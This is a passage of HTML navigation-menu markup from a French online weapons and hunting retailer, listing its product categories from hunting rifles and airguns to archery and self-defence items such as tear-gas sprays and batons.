    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/67-poings-americains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/67-small_default.jpg"alt="Poings Américains"/></a><a href="https://www.monarmurerieenligne.com/67-poings-americains">Poings Américains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/66-small_default.jpg"alt="Matraques Télescopiques"/></a><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques">Matraques Télescopiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/68-tonfas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/68-small_default.jpg"alt="Tonfas"/></a><a 